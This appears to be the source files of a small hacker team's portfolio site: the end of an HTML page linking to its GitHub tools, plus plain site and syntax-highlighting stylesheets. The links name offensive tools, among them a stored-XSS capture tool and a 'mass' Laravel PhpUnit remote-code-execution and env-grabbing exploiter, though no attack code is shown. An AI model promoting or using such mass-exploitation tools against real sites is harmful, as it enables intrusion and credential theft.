				▶ <a class="linkx" href="https://github.com/vsec7/xurls">xurls</a> [GO] Extract urls from source
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/cxss">cxss</a> [PHP] Capture Stored XSS
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/dirscans">DirsCans</a> [BASH] Web File / Directory Scanner
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/Laravel-PhpUnit-Rce-And-Get-Env-Exploiter">LaraXploit</a> [BASH] Mass Laravel PhpUnit Rce And Get Env
			</div>

			<div id="jadkorr">
				▶ <a class="linkx" href="https://github.com/vsec7/Brute-Shift-Caesar-Cipher">BruteCaesar</a> [BASH] Brute Shift Caesar Cipher
			</div>
		</div>
		
		<div id="footer">
			2020 | <a href="https://twitter.com/Verry__D">./verry__d</a> | rincans.io <br>Sec7or Team ~ Surabaya HackerLink
		</div>
	</div>
</body>

<script type="text/javascript">
	var colors = ['magenta', 'lime', 'white', 'orange'];
	document.body.style.color = colors[Math.floor(Math.random() * colors.length)];
</script>
<script src="assets/js/prism.js"></script>

</html>
</file>
<file: assets/css/style.css>
body { 
	font-family: 'Monaco', 'Menlo', courier, monospace; 
	background: black;
} 
a.linkx { 
	border: 1px solid white; border-radius: 0.5em; 
	background: black; 
	color: white; 
} 
a.linkx:visited { 
	color: white; 
}
a {
	color: white
}
	
hr {
	border: 1px dotted;
}
pre.logo {
	color: #ffffff
	white-space: pre-wrap;
	word-wrap: break-word;
}

html {
	-webkit-text-size-adjust: none
}

html ::selection {
	background: #c4c9bf;
	color: #fff
}

html ::-moz-selection {
	background: #000;
	color: #fff
}
#container {
	width: 700px;
	margin: 0 auto;
	padding: auto;
}

#content {
	width: auto;
	border: 1px dotted;
	padding: 0.6em;
}

#jadkorr {
	width: auto;
	margin: 5px auto;
	border: 1px dotted;
	padding: 0.2em;
	border-radius: 0.3em;
}

#header {
	width: auto;
	margin: 10px auto;
	border: 1px dotted;
	padding: 0.4em;
}

#footer {
	width: auto;
	margin: 10px auto;
	border: 1px dotted;
	padding: 0.4em;
	text-align: center;
}
</file>
<file: assets/css/prism.css>
/* PrismJS 1.20.0
https://prismjs.com/download.html#themes=prism-funky&languages=markup+css+clike+javascript+bash+go+http+markup-templating+php+python+regex+sql&plugins=line-numbers+show-language+toolbar */
/**
 * prism.js Funky theme
 * Based on “Polyfilling the gaps” talk slides http://lea.verou.me/polyfilling-the-gaps/
 * @author Lea Verou
 */

code[class*="language-"],
pre[class*="language-"] {
	
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

/* Code blocks */
pre[class*="language-"] {
	padding: .4em .8em;
	margin: .5em 0;
	overflow: auto;
	background-size: 1em 1em;
}

code[class*="language-"] {
	background: black;
	color: white;
	box-shadow: -.3em 0 0 .3em black, .3em 0 0 .3em black;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .2em;
	border-radius: .3em;
	box-shadow: none;
	white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #aaa;
}

.token.punctuation {
	color: #999;
}

.token.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol {
	color: #0cf;
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin {
	color: yellow;
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.token.variable,
.token.inserted {
	color: yellowgreen;
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: deeppink;
}

.token.regex,
.token.important {
	color: orange;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.deleted {
	color: red;
}

/* Plugin styles: Diff Highlight */
pre.diff-highlight.diff-highlight > code .token.deleted:not(.prefix),
pre > code.diff-highlight.diff-highlight .token.deleted:not(.prefix) {
	background-color: rgba(255, 0, 0, .3);
	display: inline;
}

pre.diff-highlight.diff-highlight > code .token.inserted:not(.prefix),
pre > code.diff-highlight.diff-highlight .token.inserted:not(.prefix) {
	background-color: rgba(0, 255, 128, .3);
	display: inline;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

div.code-toolbar {
	position: relative;
}

div.code-toolbar > .toolbar {
	position: absolute;
	top: .3em;
	right: .2em;
	transition: opacity 0.3s ease-in-out;
	opacity: 0;
}

div.code-toolbar:hover > .toolbar {
	opacity: 1;
}

/* Separate line b/c rules are thrown out if selector is invalid.
   IE11 and old Edge versions don't support :focus-within. */
div.code-toolbar:focus-within > .toolbar {
	opacity: 1;
}

div.code-toolbar > .toolbar .toolbar-item {
	display: inline-block;
}

div.code-toolbar > .toolbar a {
	cursor: pointer;
}

div.code-toolbar > .toolbar button {
	background: none;
	border: 0;
	color: inherit;
	font: inherit;
	line-height: normal;
	overflow: visible;
	padding: 0;
	-webkit-user-select: none; /* for button */
	-moz-user-select: none;
	-ms-user-select: none;
}

div.code-toolbar > .toolbar a,
div.code-toolbar > .toolbar button,
div.code-toolbar > .toolbar span {
	color: #bbb;
	font-size: .8em;
	padding: 0 .5em;
	background: #f5f2f0;
	background: rgba(224, 224, 224, 0.2);
	box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
	border-radius: .5em;
}

div.code-toolbar > .toolbar a:hover,
div.code-toolbar > .toolbar a:focus,
div.code-toolbar > .toolbar button:hover,
div.code-toolbar > .toolbar button:focus,
div.code-toolbar > .toolbar span:hover,
div.code-toolbar > .toolbar span:focus {
	color: inherit;
	text-decoration: none;
}
</file>
